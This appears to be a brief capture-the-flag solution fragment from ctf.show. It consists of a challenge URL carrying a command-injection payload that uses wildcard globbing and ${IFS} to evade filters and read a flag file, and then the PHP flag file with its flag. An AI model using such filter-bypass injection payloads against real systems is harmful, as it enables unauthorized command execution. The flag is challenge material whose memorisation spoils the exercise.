 view-source:https://e3f27298-4ac7-48cb-885a-1fbe775d23eb.challenge.ctf.show/?c=/bin/?at${IFS}f???????
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{4aa714cd-b349-4527-bcd5-39786d85db44}";